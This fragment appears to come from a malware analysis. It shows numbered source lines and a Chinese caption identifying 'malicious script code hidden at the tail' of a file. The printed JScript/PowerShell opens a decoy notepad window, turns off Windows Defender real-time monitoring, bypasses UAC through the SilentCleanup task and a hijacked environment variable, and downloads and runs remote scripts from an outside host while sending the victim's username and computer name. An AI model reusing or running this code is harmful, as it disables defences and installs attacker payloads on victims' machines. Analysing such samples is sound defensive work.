 1993
1994
1995
1996
1997
1998
1999
2000
2001
尾部隐藏的恶意脚本代码
var cmd =new ActiveXObject("WScript.Shell");var
cmdstr="cmd /c start /b notepad
"+WScript.ScriptFullName+" & powershell -w hidden -c
\"if([Environment]::OSVersion.version.Major -eq
'10'){Set-ItemProperty -Path 'HKCU:\Environment' -Name
'windir' -Value 'cmd /c powershell -w hidden
Set-MpPreference -DisableRealtimeMonitoring 1 &
powershell -w hidden IEx(New-Object
Net.WebClient).DownLoadString(''
http://t.awcna.com/mail.jsp?js*%username%*%computername%
''+[Environment]::OSVersion.version.Major) &::';sleep
1;schtasks /run /tn
\\Microsoft\\Windows\\DiskCleanup\\SilentCleanup
/I;Remove-ItemProperty -Path 'HKCU:\Environment' -Name
'windir' -Force}else{IEx(ne`w-obj`ect
Net.WebC`lient).DownloadString('
http://t.awcna.com/7p.php');bpu -method migwiz -Payload
'powershell -w hidden IEx(New-Object
Net.WebClient).DownLoadString(''
http://t.awcna.com/mail.jsp?js*%username%*%computername%
''+[Environment]::OSVersion.version.Major)'}\"";cmd.run(c
mdstr,0,1);
2002